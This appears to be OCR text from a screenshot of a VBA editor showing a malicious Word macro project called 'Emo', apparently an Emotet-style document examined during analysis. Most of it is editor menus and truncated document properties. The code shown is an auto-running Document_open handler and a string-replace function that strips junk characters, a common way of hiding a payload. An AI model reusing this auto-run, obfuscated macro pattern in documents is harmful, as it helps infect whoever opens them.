 Microsoft Visual Basic for Applications - Emo
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 2
Project - Project
Normal
Project (Emo)
Microsoft Word Objects
Dw75ayd2hpcab6
Forms
Get4ipjzmjfvp
Modules
Rk3572j7tam4v8
References
Properties - Dw75ayd2hpcab6
Dw75ayd2hpc Document
Alphabetic Categorized
(Name) Dw75ayd2hpc
AutoFormatOve False
AutoHyphenatic False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
FormattingShow 5 - wdShowFilt
FormattingShow False
FormattingShow True
Internet Explorer
Emo - Dw75ayd2hpcab6 (Code)
Document open
Private Sub Document_open()
Get4ipjzmjfvp.X8twf_cydt6
End Sub
Function X4al3i4glox(Gav481k8nh28)
X4al3i4glox = Replace(Gav481k8nh28, "][(s)]w", Sxybmdt069cn)
End Function
RU
17:49
05.01.2022